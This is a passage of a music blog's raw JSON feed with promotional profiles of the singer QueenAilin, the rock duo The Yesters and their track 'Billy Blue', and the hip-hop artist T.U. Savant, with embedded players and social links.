imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"862\" data-original-width=\"876\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8eQBp0x21lbc-u1GjRO5IA-Jb-clhDlhYSSCXLPmZ3dacjt14QtodEYD5yzSvPopZPQWTVPlt0k7i0PCqr0hCYJsTMvHr2kbpa20MgQNIJ3X4w5H2Y_T5fMxtfpPJ5zQbLtaeMw5bMdTMzYPAezC8Z5Gb6zthVOGPfWg8vkOIG0Vo9Y0NajJ6H7SZhO7h\/s16000\/Screenshot_9-3-2025_211919_www.instagram.com.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003EAilin Ochoa, known professionally as QueenAilin. She was born February 20, 2001 in San Antonio, Texas, where she has lived most of her life. Inspired by artists like Selena and Michael Jackson, QueenAilin to continue pursuing her dream of becoming a legendary singer. Life hasn't always been easy for Ailin. She was bullied as a child and felt different from everybody at a young age. However, Ailin never let this situation prevent her from pursuing her dream of being a superstar. QueenAilin was involved in many talent shows in the second, fourth, and fifth grades, as well as in middle school (eighth grade).\u003C\/p\u003E\u003Cp\u003EThroughout her four years of high school, Ailin's orchestra class held talent shows. Ailin was selected to perform at each one through her senior year. Also, Ailin participated in Mariachi in her junior and senior years as one of the female lead singers and also as one of the lead violinists, who were called \"The Mariachi Unidos!\" When she was 18 years old, Ailin auditioned for Reina De La Cancion, a singing competition, and made it all the way to the end of the casting rounds, which would potentially be a television feature.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4btvRtKk4QJuFOGKQULz6QzFJXptFo-dVfH180c0ag-GchwkrzaPgipgTrwXqu88_evujGEEaRWJNhAmFLgwXyfiWEBncIk_SExWdawxJaPD-vPsU380M2vw8LErWvm71rtIVb36HsZ1YU8ISLvG-ixWPpS7zkKOZ_OGYKSwhC1VBsrSjmB0A2aWKE-PR\/s3300\/queenalinn.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3300\" data-original-width=\"2550\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4btvRtKk4QJuFOGKQULz6QzFJXptFo-dVfH180c0ag-GchwkrzaPgipgTrwXqu88_evujGEEaRWJNhAmFLgwXyfiWEBncIk_SExWdawxJaPD-vPsU380M2vw8LErWvm71rtIVb36HsZ1YU8ISLvG-ixWPpS7zkKOZ_OGYKSwhC1VBsrSjmB0A2aWKE-PR\/w309-h400\/queenalinn.jpg\" width=\"309\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003EIt was a beautiful experience that gave her extra motivation and focus to make her dream a reality. QueenAilin has sung at fashion shows, weddings, quinceaneras, church events, and funerals. After her parents heard Ailin singing as a child, she became a member of the church choir. Since childhood, Ailin has felt that God created her to be on stage and to inspire many people with her God-given talent and voice.\u003C\/p\u003E\u003Cp\u003EOver the years, via Instagram, QueenAilin has amassed a dedicated following and a true fan base who have fell in love with her first single, Quiero Bailar released on March 18, 2023. On January 5, 2023, QueenAilin signed with the independent record label Imperial Elite Music Group. Imperial Elite is currently producing and coordinating QueenAilin's first recording album, which will be released in the latter part of 2023. In closing, QueenAilin wants the world to know that she is dedicated and focused and that she will continue striving for greatness in every aspect of her career.\u003C\/p\u003E\n\n\u003Ccenter\u003E\u003Ciframe height=\"450\" width=\"100%\" title=\"Media player\" src=\"https:\/\/embed.music.apple.com\/us\/album\/the-journey-part-2\/1741066790?itscg=30200\u0026amp;itsct=music_box_player\u0026amp;ls=1\u0026amp;app=music\u0026amp;mttnsubad=1741066790\u0026amp;at=1010ls4Q\u0026amp;theme=auto\" id=\"embedPlayer\" sandbox=\"allow-forms allow-popups allow-same-origin allow-scripts allow-top-navigation-by-user-activation\" allow=\"autoplay *; encrypted-media *; clipboard-write\" style=\"border: 0px; border-radius: 12px; width: 100%; height: 450px; max-width: 660px;\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/queenailin.official\/\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E | \u003Ca href=\"https:\/\/open.spotify.com\/artist\/3fTtod9ZCGyYPI6dStPnSW\" target=\"_blank\"\u003ESpotify\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.deezer.com\/search\/queenailin\/track\" target=\"_blank\"\u003EDeezer\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.pandora.com\/artist\/queenailin\/AR5PV3nmr33fz7g\" target=\"_blank\"\u003EPandora\u003C\/a\u003E | \u003Ca href=\"https:\/\/music.apple.com\/us\/artist\/queenailin\/1684974226?itscg=30200\u0026amp;itsct=music_box_link\u0026amp;ls=1\u0026amp;app=music\u0026amp;mttnsubad=1684974226\u0026amp;at=1010ls4Q\" target=\"_blank\"\u003EApple Music\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/2662009969999969660"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/2662009969999969660"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newwavemusicnews.com\/2025\/04\/queenailin-brings-her-san-antonio-sound.html","title":"QueenAilin Brings her San Antonio Sound to the World"}],"author":[{"name":{"$t":"R.H. Media"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06725834130337866983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe1ALgenl_8bPHCNLi05T5TygmgyFQYWLsozKHyqTBxupFlG9Q_Kexo0PWNylejOXUv4rx8yz71ahbwx_rEanqqExWxpjCXeqgCSWlRmoykjl9Mo_FeWqNEzTsMuuQvA\/s113\/royal+heir+logo+avatar.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8eQBp0x21lbc-u1GjRO5IA-Jb-clhDlhYSSCXLPmZ3dacjt14QtodEYD5yzSvPopZPQWTVPlt0k7i0PCqr0hCYJsTMvHr2kbpa20MgQNIJ3X4w5H2Y_T5fMxtfpPJ5zQbLtaeMw5bMdTMzYPAezC8Z5Gb6zthVOGPfWg8vkOIG0Vo9Y0NajJ6H7SZhO7h\/s72-c\/Screenshot_9-3-2025_211919_www.instagram.com.jpeg","height":"72","width":"72"},"georss$featurename":{"$t":"San Antonio, TX, USA"},"georss$point":{"$t":"29.4251905 -98.4945922"},"georss$box":{"$t":"1.1149566638211539 -133.6508422 57.735424336178845 -63.3383422"}},{"id":{"$t":"tag:blogger.com,1999:blog-3271110300729266330.post-5173568105199187530"},"published":{"$t":"2025-03-27T15:42:00.001-04:00"},"updated":{"$t":"2025-03-27T15:42:29.453-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"The Yesters Blend Music and History in Powerful New Track “Billy Blue”"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s5500\/v2c-rev%20(3).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4125\" data-original-width=\"5500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/v2c-rev%20(3).png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"\" data-end=\"885\" data-start=\"399\"\u003EClassic rock duo \u003Cspan data-end=\"431\" data-start=\"416\"\u003EThe Yesters\u003C\/span\u003E is back with their latest release, \u003Cem data-end=\"479\" data-start=\"467\"\u003EBilly Blue\u003C\/em\u003E, an emotionally charged song and music video that delves into the echoes of history. Set to drop on \u003Cspan data-end=\"600\" data-start=\"580\"\u003EFriday, March 28\u003C\/span\u003E, the track tells the story of a forgotten veteran whose journey spans from the 1960s to the present. The Yesters use their storytelling expertise—honed from years as a filmmaking duo—to craft a powerful, multi-layered experience that blends gripping visuals with heartfelt lyricism.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EAt its core, \u003Cem data-end=\"966\" data-start=\"954\"\u003EBilly Blue\u003C\/em\u003E is more than just a song—it's a reflection on how history continues to shape our world. The accompanying music video features archival footage from some of the most defining moments in modern history, including \u003Cspan data-end=\"1240\" data-start=\"1178\"\u003EJFK’s funeral, decades of protests, and pivotal news clips\u003C\/span\u003E. By weaving these elements together, The Yesters make a bold statement about resilience, loss, and the lasting effects of the past.\u003C\/p\u003E\u003Cp class=\"\" data-end=\"1688\" data-start=\"1376\"\u003E\u003Cem data-end=\"1634\" data-start=\"1376\"\u003E\"Reflecting on figures like Billy Blue, our shared history, and current circumstances, the music video gave us an opportunity to voice and underscore how our past influences the present, affecting not only our children—the 'Billys' of today—but all of us,\"\u003C\/em\u003E says \u003Cspan data-end=\"1664\" data-start=\"1640\"\u003EAlyssa Rallo Bennett\u003C\/span\u003E, one-half of the duo.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EMusically, \u003Cem data-end=\"1760\" data-start=\"1748\"\u003EBilly Blue\u003C\/em\u003E delivers a \u003Cspan data-end=\"1794\" data-start=\"1772\"\u003Eclassic rock sound\u003C\/span\u003E infused with raw emotion and poignant storytelling. The song was written by \u003Cspan data-end=\"1915\" data-start=\"1871\"\u003EGary O. Bennett and Alyssa Rallo Bennett\u003C\/span\u003E, composed by \u003Cspan data-end=\"1940\" data-start=\"1929\"\u003EEd Kuri\u003C\/span\u003E, and recorded by a talented ensemble.\u003Cbr \/\u003E\u003Cbr \/\u003EThe Yesters first made waves with their debut single, \u003Cspan data-end=\"2364\" data-start=\"2337\"\u003E\"Kingston City Morgue,\"\u003C\/span\u003E a chilling tale of a woman trapped in toxic relationships who takes matters into her own hands. Their follow-up track, \u003Cspan data-end=\"2508\" data-start=\"2484\"\u003E\"Enough About Love,\"\u003C\/span\u003E paid tribute to the love-and-jealousy ballads of the 1960s and was featured in a short film of the same name.\u003C\/p\u003E\u003Cp\u003E\n\n\n\n\n\n\n\n\n\u003C\/p\u003E\u003Cp class=\"\" data-end=\"2883\" data-start=\"2622\"\u003EWith \u003Cem data-end=\"2639\" data-start=\"2627\"\u003EBilly Blue\u003C\/em\u003E, The Yesters continue to evolve, using music as a vehicle for storytelling and social commentary. The song is now available on \u003Cspan data-end=\"2800\" data-start=\"2767\"\u003Eall major streaming platforms\u003C\/span\u003E, and the official music video can be viewed on \u003Cspan data-end=\"2880\" data-start=\"2848\"\u003EThe Yesters' YouTube channel\u003C\/span\u003E.\u003C\/p\u003E\u003Cp class=\"\" data-end=\"2883\" data-start=\"2622\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"312\" src=\"https:\/\/www.youtube.com\/embed\/E6uFupWNXdY\" width=\"507\" youtube-src-id=\"E6uFupWNXdY\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: 'Trebuchet MS',sans-serif; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap; white-space: pre;\"\u003EABOUT THE YESTERS\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: #1d1c1d; font-family: 'Trebuchet MS',sans-serif; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap; white-space: pre;\"\u003EThe team behind \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #1d1c1d; font-family: 'Trebuchet MS',sans-serif; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap; white-space: pre;\"\u003ETHE YESTERS\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #1d1c1d; font-family: 'Trebuchet MS',sans-serif; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap; white-space: pre;\"\u003E are \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #1d1c1d; font-family: 'Trebuchet MS',sans-serif; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap; white-space: pre;\"\u003EAlyssa Rallo Bennett\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #1d1c1d; font-family: 'Trebuchet MS',sans-serif; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap; white-space: pre;\"\u003E and \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #1d1c1d; font-family: 'Trebuchet MS',sans-serif; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap; white-space: pre;\"\u003EGary O. Bennett\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #1d1c1d; font-family: 'Trebuchet MS',sans-serif; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap; white-space: pre;\"\u003E, a creative duo whose work spans both music and film.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\" data-end=\"2883\" data-start=\"2622\"\u003E\u003Cspan style=\"color: #1d1c1d; font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-align: justify; vertical-align: baseline; white-space-collapse: preserve;\"\u003EAlyssa, a director, producer, and composer, has a background deeply rooted in storytelling, both visually and sonically. She has directed award-winning films such as \u003C\/span\u003E\u003Cspan style=\"color: #1d1c1d; font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-align: justify; vertical-align: baseline; white-space-collapse: preserve;\"\u003EThe Pack\u003C\/span\u003E\u003Cspan style=\"color: #1d1c1d; font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-align: justify; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"color: #1d1c1d; font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-align: justify; vertical-align: baseline; white-space-collapse: preserve;\"\u003EAbberant\u003C\/span\u003E\u003Cspan style=\"color: #1d1c1d; font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-align: justify; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"color: #1d1c1d; font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-align: justify; vertical-align: baseline; white-space-collapse: preserve;\"\u003EReRUN\u003C\/span\u003E\u003Cspan style=\"color: #1d1c1d; font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-align: justify; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, and recent feature film \u003C\/span\u003E\u003Cspan style=\"color: #1d1c1d; font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-align: justify; vertical-align: baseline; white-space-collapse: preserve;\"\u003EThe Arrival\u003C\/span\u003E\u003Cspan style=\"color: #1d1c1d; font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-align: justify; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, and her music has been praised for its cinematic depth, with her debut album \u003C\/span\u003E\u003Cspan style=\"color: #1d1c1d; font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-align: justify; vertical-align: baseline; white-space-collapse: preserve;\"\u003EAnymore\u003C\/span\u003E\u003Cspan style=\"color: #1d1c1d; font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-align: justify; vertical-align: baseline; white-space-collapse: preserve;\"\u003E garnering critical attention. She continues to perform live at venues across NYC and LA, infusing her passion for storytelling into every artistic endeavor.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\" data-end=\"2883\" data-start=\"2622\"\u003E\u003Cspan style=\"color: #1d1c1d; font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-align: justify; vertical-align: baseline; white-space-collapse: preserve;\"\u003EGary, a writer, director, and producer, co-founded \u003C\/span\u003E\u003Cspan style=\"color: #1d1c1d; font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-align: justify; vertical-align: baseline; white-space-collapse: preserve;\"\u003EStonestreet Studios\u003C\/span\u003E\u003Cspan style=\"color: #1d1c1d; font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-align: justify; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, an independent film studio dedicated to socially conscious storytelling. His screenplays, including \u003C\/span\u003E\u003Cspan style=\"color: #1d1c1d; font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-align: justify; vertical-align: baseline; white-space-collapse: preserve;\"\u003ERain Without Thunder,\u003C\/span\u003E\u003Cspan style=\"color: #1d1c1d; font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-align: justify; vertical-align: baseline; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan style=\"color: #1d1c1d; font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-align: justify; vertical-align: baseline; white-space-collapse: preserve;\"\u003EReRUN, \u003C\/span\u003E\u003Cspan style=\"color: #1d1c1d; font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-align: justify; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eand \u003C\/span\u003E\u003Cspan style=\"color: #1d1c1d; font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-align: justify; vertical-align: baseline; white-space-collapse: preserve;\"\u003EThe Arrival,\u003C\/span\u003E\u003Cspan style=\"color: #1d1c1d; font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-align: justify; vertical-align: baseline; white-space-collapse: preserve;\"\u003E have won acclaim at festivals worldwide. With a strong foundation in writing for film, television, and theater, he brings a rich narrative perspective to \u003C\/span\u003E\u003Cspan style=\"color: #1d1c1d; font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-align: justify; vertical-align: baseline; white-space-collapse: preserve;\"\u003ETHE YESTERS\u003C\/span\u003E\u003Cspan style=\"color: #1d1c1d; font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-align: justify; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, blending sharp storytelling with evocative soundscapes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\" data-end=\"2883\" data-start=\"2622\"\u003E\u003Cspan style=\"color: #1d1c1d; font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif; font-size: 11pt; text-align: justify; white-space-collapse: preserve;\"\u003ETogether, Alyssa and Gary merge their cinematic sensibilities with their musical artistry, crafting songs that feel like mini-films—stories wrapped in melody, emotion, and raw energy.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\" data-end=\"2883\" data-start=\"2622\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/theyesters\/\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"-webkit-text-decoration-skip: none; background-color: transparent; color: blue; font-family: 'Trebuchet MS',sans-serif; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap; white-space: pre;\"\u003EINSTAGRAM\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: 'Trebuchet MS',sans-serif; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap; white-space: pre;\"\u003E | \u003C\/span\u003E\u003Ca href=\"https:\/\/yesters.com\/\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"-webkit-text-decoration-skip: none; background-color: transparent; color: blue; font-family: 'Trebuchet MS',sans-serif; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap; white-space: pre;\"\u003EWEBSITE\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/5173568105199187530"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/5173568105199187530"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newwavemusicnews.com\/2025\/03\/the-yesters-blend-music-and-history-in.html","title":"The Yesters Blend Music and History in Powerful New Track “Billy Blue”"}],"author":[{"name":{"$t":"R.H. Media"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06725834130337866983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe1ALgenl_8bPHCNLi05T5TygmgyFQYWLsozKHyqTBxupFlG9Q_Kexo0PWNylejOXUv4rx8yz71ahbwx_rEanqqExWxpjCXeqgCSWlRmoykjl9Mo_FeWqNEzTsMuuQvA\/s113\/royal+heir+logo+avatar.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/v2c-rev%20(3).png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3271110300729266330.post-5215830281470658364"},"published":{"$t":"2025-03-04T15:57:00.001-05:00"},"updated":{"$t":"2025-03-04T15:57:02.172-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Music"}],"title":{"type":"text","$t":"TU Savant: Giving the Special Needs Community a Voice in Hip-Hop"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfRKeoCFgwTLI0p7p0lApetBVgGWN_9lka_r-BLESGdqQLEsFAtMcqntZ_c4KagUmb3UCaUPrds8nd9TI0ILKEuO9n5req7YhWq78oYzTfmiYpimRF6bycKXVFyogYFGapDSqKeJkejgnC-a-RI49dYgcOHhbymREsb0H9oj95OmxHMmlauXoFBT5qbSxB\/s1440\/462318247_450860738006786_3669180352644053291_n.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1440\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfRKeoCFgwTLI0p7p0lApetBVgGWN_9lka_r-BLESGdqQLEsFAtMcqntZ_c4KagUmb3UCaUPrds8nd9TI0ILKEuO9n5req7YhWq78oYzTfmiYpimRF6bycKXVFyogYFGapDSqKeJkejgnC-a-RI49dYgcOHhbymREsb0H9oj95OmxHMmlauXoFBT5qbSxB\/s16000\/462318247_450860738006786_3669180352644053291_n.jpeg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"501\" data-start=\"89\"\u003EBrooklyn native Patrick Mowery Hall, better known as \u003Cstrong data-end=\"157\" data-start=\"142\"\u003ET.U. Savant\u003C\/strong\u003E, is an artist with a mission. Under the label \u003Cstrong data-end=\"211\" data-start=\"204\"\u003EPSR\u003C\/strong\u003E, T.U. Savant brings a unique voice to hip-hop, blending passion, personal triumph, and advocacy into every bar he spits. His journey began at the age of 13 when his father gifted him a beat machine and a tape recorder. From that moment, the foundation of T.U. Savant's artistry was laid.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cp data-end=\"1112\" data-start=\"503\"\u003EInspired by the lyrical prowess of Jay-Z, T.U. Savant has crafted a style he describes as “hip-hop\/rap with a twist.” But it’s more than just music for him. It’s about rewriting narratives and including voices often left out of the mainstream conversation. Diagnosed with Tourette’s syndrome as a child, T.U. Savant faced significant challenges. Reflecting on the moment he received his diagnosis, he recalls, “It made my mom cry and run out of the doctor’s office—I remember it like it was yesterday.” The loss of his mother and brother in the mid-2000s only deepened his resolve to make his mark in music.\u003C\/p\u003E\u003Cp data-end=\"1424\" data-start=\"1114\"\u003ET.U. Savant’s advocacy extends far beyond his beats. “I am an advocate for Autism, Tourette’s syndrome, Down syndrome, and all types of disability disorders,” he shares. His aim? To give the developmental disability community a platform through hip-hop, the genre he calls “the best community for my people.”\u003C\/p\u003E\u003Cp data-end=\"1689\" data-start=\"1426\"\u003ECurrently, T.U. Savant is focused on propelling his album to double platinum status and dreaming of performing on global stages. While working toward his goals, he’s also laying the groundwork for his next album, with plans to collaborate with top-tier artists.\u003C\/p\u003E\u003Cp data-end=\"2258\" data-start=\"1691\"\u003EThrough his music, T.U. Savant flips challenges into triumphs, transforming what he calls his \"minor retardation\" into \"genius-level bars.\" His journey embodies resilience, innovation, and a deep commitment to creating space for others like him in the music industry. “I see me in all of them,” he says of the community he represents. “I’m so 